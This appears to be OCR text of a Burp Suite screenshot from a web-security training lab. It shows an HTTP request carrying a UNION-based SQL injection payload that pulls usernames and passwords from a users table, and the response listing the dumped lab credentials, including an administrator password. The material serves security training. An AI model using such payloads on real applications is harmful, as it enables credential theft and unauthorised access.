 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION
SELECT PASSWORD_HYUDNK, USERNAME_EMUICX FROM USERS_GGLJHE--' HTTP/2
2 Host: 0a4d00320467b41f8030089600490078.web-security-academy.net
3 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
' UNION SELECT PASSWORD_HYUDNK,
USERNAME_EMUICX FROM
USERS_GGLJHE--'
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
hcqvy8riccgad401oxpe
carlos
t607jl2mjh5amkdtsurd
administrator
wadk4vm3dax8smo8efnn
wiener